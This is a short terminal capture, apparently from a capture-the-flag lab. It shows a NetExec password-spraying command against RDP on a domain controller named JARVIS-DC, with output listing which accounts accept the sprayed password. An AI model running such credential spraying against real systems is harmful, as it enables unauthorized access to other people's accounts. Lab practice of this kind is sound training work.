 ┌──(venv)─(gabrie0x6c㉿kali)-[~/ctf/hc/jarvis]
└─$ nxc rdp 172.16.15.54 -u users.txt -p '!QAZ2wsx' --continue-on-success
RDP 172.16.15.54 3389 JARVIS-DC [*] Windows 10 or Windows Server 2016 Build 20348 (name:JARVIS-DC) (domain:jarvis.hc) (nla:True)
RDP 172.16.15.54 3389 JARVIS-DC [-] jarvis.hc\Administrator:!QAZ2wsx (STATUS_LOGON_FAILURE)
RDP 172.16.15.54 3389 JARVIS-DC [-] jarvis.hc\krbtgt:!QAZ2wsx (STATUS_LOGON_FAILURE)
RDP 172.16.15.54 3389 JARVIS-DC [+] jarvis.hc\svc_jarvis:!QAZ2wsx
RDP 172.16.15.54 3389 JARVIS-DC [-] jarvis.hc\T.Stark:!QAZ2wsx (STATUS_LOGON_FAILURE)
RDP 172.16.15.54 3389 JARVIS-DC [+] jarvis.hc\P.Parker:!QAZ2wsx
RDP 172.16.15.54 3389 JARVIS-DC [-] jarvis.hc\jalem.bipel:!QAZ2wsx (STATUS_LOGON_FAILURE)
RDP 172.16.15.54 3389 JARVIS-DC [-] jarvis.hc\S.Rogers:!QAZ2wsx (STATUS_LOGON_FAILURE)
RDP 172.16.15.54 3389 JARVIS-DC [+] jarvis.hc\C.Barton:!QAZ2wsx